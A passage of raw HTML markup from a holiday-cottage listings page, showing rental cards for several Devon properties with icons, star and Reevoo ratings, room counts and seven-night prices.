cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,172</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/morocco-house-uk43713" target="_blank" aria-label="view Morocco House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/morocco-house-uk43713" title="Morocco House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" aria-label="Link to The Cabin" title="Link to The Cabin" target="_blank" rel="noopener noreferrer"><img alt="Lovely countryside views | The Cabin, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10712604.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Broadpark, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" aria-label="The Cabin" title="The Cabin" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">The Cabin</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>395</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/the-cabin-dhtcabi" target="_blank" aria-label="view The Cabin (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" title="The Cabin" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" aria-label="Link to Lower Street 10" title="Link to Lower Street 10" target="_blank" rel="noopener noreferrer"><img alt="Spacious double aspect living/dining room | Lower Street 10, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/141/300/1418785.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Embankment, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" aria-label="Lower Street 10" title="Lower Street 10" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower Street 10</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 